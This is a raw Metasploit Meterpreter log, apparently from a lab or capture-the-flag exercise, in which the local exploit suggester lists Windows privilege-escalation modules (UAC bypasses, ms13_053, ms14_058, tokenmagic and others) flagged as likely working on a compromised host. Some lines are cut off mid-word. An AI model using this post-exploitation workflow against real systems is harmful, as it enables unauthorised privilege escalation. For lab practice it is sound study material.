 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.218.112 - Collecting local exploits for x86/windows...
[*] 10.10.218.112 - 203 exploit checks are being tried...
[+] 10.10.218.112 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.218.112 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.218.112 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnera
er 2008 R2 build detected!
[+] 10.10.218.112 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.218.112 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.218.112 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.218.112 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.218.112 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.218.112 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.218.112 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.218.112 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.218.112 - Valid modules for session 7:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_comhijack Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validat
indows Server 2008 R2 build detected!
4 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validat
5 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
6 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
8 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
9 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.